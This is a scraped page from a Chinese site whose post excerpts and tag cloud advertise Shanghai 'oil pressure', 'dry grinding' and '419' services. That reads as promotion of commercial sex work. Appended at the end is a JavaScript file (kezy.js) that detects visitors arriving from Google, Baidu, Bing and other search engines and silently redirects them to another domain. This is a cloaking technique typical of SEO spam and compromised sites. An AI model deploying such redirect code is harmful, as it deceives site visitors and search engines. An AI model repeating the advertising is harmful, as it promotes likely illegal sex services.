				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729491/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:31:06+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:31:49+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>“女人拒绝男人有四招： 第1招：借钱。  [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/hhy/" rel="category tag">南京后花园419</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729491/#respond">Leave a Comment<span class="screen-reader-text"> on 干磨00后的体验</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-491 -->

<article id="post-488" class="post-488 post type-post status-publish format-standard has-post-thumbnail hentry category-ylmaps">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729488/" aria-hidden="true" tabindex="-1">
				<img width="311" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/567523018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="最近上海油压店又开了,高兴一下" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/567523018.jpg 311w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/567523018-156x300.jpg 156w" sizes="(max-width: 311px) 100vw, 311px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729488/" rel="bookmark">最近上海油压店又开了,高兴一下</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729488/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:28:46+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:29:39+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>据说上海浦东油压kj越高级，苦难越大。我 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729488/#respond">Leave a Comment<span class="screen-reader-text"> on 最近上海油压店又开了,高兴一下</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-488 -->

<article id="post-485" class="post-485 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729485/" aria-hidden="true" tabindex="-1">
				<img width="278" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/565168624.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="gm干磨不限次" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/565168624.jpg 278w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/565168624-139x300.jpg 139w" sizes="(max-width: 278px) 100vw, 278px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729485/" rel="bookmark">gm干磨不限次</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729485/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-29T08:27:47+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>前面有个怀抱刷屏刷屏刷屏不是，是给别人留 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729485/#respond">Leave a Comment<span class="screen-reader-text"> on gm干磨不限次</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-485 -->

<article id="post-482" class="post-482 post type-post status-publish format-standard has-post-thumbnail hentry category-hhy">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/hhy/" rel="category tag">南京后花园419</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729482/" aria-hidden="true" tabindex="-1">
				<img width="332" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/558990274.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="最近上海一次尝试干磨不限次" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/558990274.jpg 332w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/558990274-166x300.jpg 166w" sizes="(max-width: 332px) 100vw, 332px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729482/" rel="bookmark">最近上海一次尝试干磨不限次</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729482/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:26:34+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:26:47+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>我终于到40岁了,上海闸北干磨398找到 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/hhy/" rel="category tag">南京后花园419</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729482/#respond">Leave a Comment<span class="screen-reader-text"> on 最近上海一次尝试干磨不限次</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-482 -->

<article id="post-479" class="post-479 post type-post status-publish format-standard has-post-thumbnail hentry category-ylmaps">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729479/" aria-hidden="true" tabindex="-1">
				<img width="278" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/558045766.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="上海油压KB馆" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/558045766.jpg 278w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/558045766-139x300.jpg 139w" sizes="(max-width: 278px) 100vw, 278px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729479/" rel="bookmark">上海油压KB馆</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729479/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:24:35+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:24:45+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>论坛上海kb每一滴水都是我们生命的组成  [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729479/#respond">Leave a Comment<span class="screen-reader-text"> on 上海油压KB馆</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-479 -->

<article id="post-476" class="post-476 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729476/" aria-hidden="true" tabindex="-1">
				<img width="326" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/556974587.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="后花园女生自荐区" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/556974587.jpg 326w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/556974587-163x300.jpg 163w" sizes="(max-width: 326px) 100vw, 326px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729476/" rel="bookmark">后花园女生自荐区</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729476/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-29T08:22:14+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>刚才，外地人称上海为后花园无意中端详了一 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/1314/" rel="category tag">杭州贵族宝贝1314</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729476/#respond">Leave a Comment<span class="screen-reader-text"> on 后花园女生自荐区</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-476 -->

<article id="post-473" class="post-473 post type-post status-publish format-standard has-post-thumbnail hentry category-hhy">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/hhy/" rel="category tag">南京后花园419</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729473/" aria-hidden="true" tabindex="-1">
				<img width="354" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/555895280.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="上海推油娱乐地图" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/555895280.jpg 354w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/555895280-177x300.jpg 177w" sizes="(max-width: 354px) 100vw, 354px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729473/" rel="bookmark">上海推油娱乐地图</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729473/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:19:32+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:20:20+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>深有同感，爱上海娱乐地图可惜我们往往只有 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/hhy/" rel="category tag">南京后花园419</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729473/#respond">Leave a Comment<span class="screen-reader-text"> on 上海推油娱乐地图</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-473 -->

<article id="post-470" class="post-470 post type-post status-publish format-standard has-post-thumbnail hentry category-ylmaps">
 <div class="row blog-style">
	<div class="col-md-6">
			<p class="category"><a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></p>
			<a class="post-thumbnail" href="http://www.ishtongcheng419.com/0729470/" aria-hidden="true" tabindex="-1">
				<img width="376" height="600" src="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/528510053.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="419上海推油" decoding="async" loading="lazy" srcset="http://www.ishtongcheng419.com/wp-content/uploads/2023/07/528510053.jpg 376w, http://www.ishtongcheng419.com/wp-content/uploads/2023/07/528510053-188x300.jpg 188w" sizes="(max-width: 376px) 100vw, 376px" />			</a>

				</div>
	<div class="col-md-6">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.ishtongcheng419.com/0729470/" rel="bookmark">419上海推油</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.ishtongcheng419.com/0729470/" rel="bookmark"><time class="entry-date published" datetime="2023-07-29T08:05:33+08:00">2023年7月29日</time><time class="updated" datetime="2023-07-29T08:05:41+08:00">2023年7月29日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ishtongcheng419.com/author/ishtongcheng419/">shtc419</a></span></span>			</div><!-- .entry-meta -->
			 </header><!-- .entry-header -->


	  
	<div class="entry-content">

	<p>有本事的男人，419上海同城不会和老婆赌 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.ishtongcheng419.com/category/ylmaps/" rel="category tag">宁波419龙凤油压</a></span><span class="comments-link"><a href="http://www.ishtongcheng419.com/0729470/#respond">Leave a Comment<span class="screen-reader-text"> on 419上海推油</span></a></span>	</footer><!-- .entry-footer -->

	</div><!--com-md--6-->
	</div><!--row-->
</article><!-- #post-470 -->

	<nav class="navigation posts-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.ishtongcheng419.com/date/2023/07/page/2/" >较旧文章</a></div></div>
	</nav>
	       </main><!-- #main -->
	     </div><!--col-md-8-->
       
<aside id="secondary" class="widget-area col-md-3">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.ishtongcheng419.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.ishtongcheng419.com/0126908/">上海后花园花千坊别错过哦</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.ishtongcheng419.com/0123905/">上海闵行水磨浴室会被惊喜赋予身份，很好玩</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.ishtongcheng419.com/0122902/">周末约上小伙伴来上海高端私密养生会所打卡</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.ishtongcheng419.com/0120899/">上海品茶私人工作室解锁一场截然不同的感官盛宴</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.ishtongcheng419.com/0118895/">上海全场水磨果然不负盛名</a></li>
</ul></div></div></section><section id="block-9" class="widget widget_block">
<h2 class="wp-block-heading">标签云</h2>
</section><section id="block-8" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.ishtongcheng419.com/tag/1314/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="1314上海花千坊 (1 项)">1314上海花千坊</a>
<a href="http://www.ishtongcheng419.com/tag/1049/" class="tag-cloud-link tag-link-52 tag-link-position-2" style="font-size: 18.5pt;" aria-label="上海1314后花园论坛 (3 项)">上海1314后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1017/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 8pt;" aria-label="上海1314贵族宝贝 (1 项)">上海1314贵族宝贝</a>
<a href="http://www.ishtongcheng419.com/tag/1003/" class="tag-cloud-link tag-link-4 tag-link-position-4" style="font-size: 14.3pt;" aria-label="上海千花同城网 (2 项)">上海千花同城网</a>
<a href="http://www.ishtongcheng419.com/tag/1011/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 8pt;" aria-label="上海千花女生自荐 (1 项)">上海千花女生自荐</a>
<a href="http://www.ishtongcheng419.com/tag/1022/" class="tag-cloud-link tag-link-25 tag-link-position-6" style="font-size: 8pt;" aria-label="上海同城419 (1 项)">上海同城419</a>
<a href="http://www.ishtongcheng419.com/tag/1048/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="上海同城后花园论坛 (1 项)">上海同城后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1024/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 22pt;" aria-label="上海同城夜生活 (4 项)">上海同城夜生活</a>
<a href="http://www.ishtongcheng419.com/tag/1051/" class="tag-cloud-link tag-link-54 tag-link-position-9" style="font-size: 8pt;" aria-label="上海后花园1314论坛 (1 项)">上海后花园1314论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1054/" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8pt;" aria-label="上海后花园油压论坛 (1 项)">上海后花园油压论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1052/" class="tag-cloud-link tag-link-55 tag-link-position-11" style="font-size: 18.5pt;" aria-label="上海后花园精品油压论坛 (3 项)">上海后花园精品油压论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1058/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 8pt;" aria-label="上海后花园香草论坛 (1 项)">上海后花园香草论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1037/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="上海嘉定后花园论坛 (1 项)">上海嘉定后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1055/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="上海夜生活后花园论坛 (1 项)">上海夜生活后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1010/" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 14.3pt;" aria-label="上海娱乐地图1314论坛 (2 项)">上海娱乐地图1314论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1031/" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 14.3pt;" aria-label="上海崇明后花园论坛 (2 项)">上海崇明后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1043/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 14.3pt;" aria-label="上海徐汇后花园论坛 (2 项)">上海徐汇后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1030/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 8pt;" aria-label="上海普陀后花园论坛 (1 项)">上海普陀后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1046/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 8pt;" aria-label="上海最新后花园论坛 (1 项)">上海最新后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1016/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 8pt;" aria-label="上海最新油压论坛 (1 项)">上海最新油压论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1056/" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 8pt;" aria-label="上海本地生活后花园论坛 (1 项)">上海本地生活后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1032/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 14.3pt;" aria-label="上海杨浦后花园论坛 (2 项)">上海杨浦后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1038/" class="tag-cloud-link tag-link-41 tag-link-position-23" style="font-size: 8pt;" aria-label="上海松江后花园论坛 (1 项)">上海松江后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1045/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 14.3pt;" aria-label="上海派派后花园论坛 (2 项)">上海派派后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1004/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 8pt;" aria-label="上海花千坊1314 (1 项)">上海花千坊1314</a>
<a href="http://www.ishtongcheng419.com/tag/1050/" class="tag-cloud-link tag-link-53 tag-link-position-26" style="font-size: 8pt;" aria-label="上海花千坊后花园论坛 (1 项)">上海花千坊后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1014/" class="tag-cloud-link tag-link-17 tag-link-position-27" style="font-size: 8pt;" aria-label="上海虹口后花园论坛 (1 项)">上海虹口后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1044/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 14.3pt;" aria-label="上海虹桥后花园论坛 (2 项)">上海虹桥后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1015/" class="tag-cloud-link tag-link-18 tag-link-position-29" style="font-size: 14.3pt;" aria-label="上海贵族1314 (2 项)">上海贵族1314</a>
<a href="http://www.ishtongcheng419.com/tag/1008/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 8pt;" aria-label="上海贵族宝贝交友 (1 项)">上海贵族宝贝交友</a>
<a href="http://www.ishtongcheng419.com/tag/1053/" class="tag-cloud-link tag-link-56 tag-link-position-31" style="font-size: 14.3pt;" aria-label="上海贵族宝贝后花园论坛 (2 项)">上海贵族宝贝后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1013/" class="tag-cloud-link tag-link-16 tag-link-position-32" style="font-size: 14.3pt;" aria-label="上海贵族宝贝官网 (2 项)">上海贵族宝贝官网</a>
<a href="http://www.ishtongcheng419.com/tag/1018/" class="tag-cloud-link tag-link-21 tag-link-position-33" style="font-size: 14.3pt;" aria-label="上海贵族宝贝网网友自荐 (2 项)">上海贵族宝贝网网友自荐</a>
<a href="http://www.ishtongcheng419.com/tag/1033/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 8pt;" aria-label="上海金山后花园论坛 (1 项)">上海金山后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1034/" class="tag-cloud-link tag-link-38 tag-link-position-35" style="font-size: 8pt;" aria-label="上海闵行后花园论坛 (1 项)">上海闵行后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1039/" class="tag-cloud-link tag-link-42 tag-link-position-36" style="font-size: 8pt;" aria-label="上海静安后花园论坛 (1 项)">上海静安后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/10210/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 18.5pt;" aria-label="上海魔都夜生活 (3 项)">上海魔都夜生活</a>
<a href="http://www.ishtongcheng419.com/tag/1020/" class="tag-cloud-link tag-link-23 tag-link-position-38" style="font-size: 14.3pt;" aria-label="上海魔都逍遥网 (2 项)">上海魔都逍遥网</a>
<a href="http://www.ishtongcheng419.com/tag/1029/" class="tag-cloud-link tag-link-33 tag-link-position-39" style="font-size: 8pt;" aria-label="上海黄浦后花园论坛 (1 项)">上海黄浦后花园论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1009/" class="tag-cloud-link tag-link-12 tag-link-position-40" style="font-size: 18.5pt;" aria-label="最新上海贵族宝贝自荐区 (3 项)">最新上海贵族宝贝自荐区</a>
<a href="http://www.ishtongcheng419.com/tag/419/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 14.3pt;" aria-label="爱上海同城419论坛 (2 项)">爱上海同城419论坛</a>
<a href="http://www.ishtongcheng419.com/tag/1021/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 18.5pt;" aria-label="爱上海同城1419 (3 项)">爱上海同城1419</a>
<a href="http://www.ishtongcheng419.com/tag/1002/" class="tag-cloud-link tag-link-3 tag-link-position-43" style="font-size: 8pt;" aria-label="爱上海同城对对碰 (1 项)">爱上海同城对对碰</a>
<a href="http://www.ishtongcheng419.com/tag/1025/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 14.3pt;" aria-label="爱上海同城论坛验证 (2 项)">爱上海同城论坛验证</a>
<a href="http://www.ishtongcheng419.com/tag/1005/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 14.3pt;" aria-label="阿拉爱上海同城对对碰 (2 项)">阿拉爱上海同城对对碰</a></p></section><section id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">没有评论可显示。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.ishtongcheng419.com/date/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2023/07/' aria-current="page">2023 年 7 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.ishtongcheng419.com/date/2023/04/'>2023 年 4 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="http://www.ishtongcheng419.com/category/hhy/">南京后花园419</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ishtongcheng419.com/category/ylmaps/">宁波419龙凤油压</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ishtongcheng419.com/category/1314/">杭州贵族宝贝1314</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->


	  </div><!--row-->
	</div><!--container-->


<footer id="footer-widgets">
	<div class="container">
		<div class="row">

		</div><!--row-->
	</div><!--container--->

	<div class="container">
		<div class="row">
				
		</div><!--row-->
	</div><!--container--->


	<div class="container">
		<div class="row">
				
		</div><!--row-->
	</div><!--container--->
</footer>
<footer id="colophon" class="site-footer">
     <div class="theme-info">
		 <a href="#masthead"><img id="scl" src="http://www.ishtongcheng419.com/wp-content/themes/genesys/img/arrow-up.png"/></a>
	 </div>
 <div class="footer-content">
	<div class="footer-inner container">
		<div class="copy-right">
		    <p class="mr-2">&copy;2026<a href="http://www.ishtongcheng419.com/">上海油压419最新1314论坛</a>
			</p>
		</div>
 </div>
</div>
</footer>
<script src="http://www.ishtongcheng419.com/wp-content/themes/genesys/js/navigation.js?ver=1.1.2" id="genesys-navigation-js"></script>

</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: http://www.iysh123.com/static/js/kezy.js
body_size: 379
content:
if(window.name != 'ss'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','bing.','360.','sogou.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://www.iysh123.com/'; 
		window.adworkergo = 'ss';
	}
}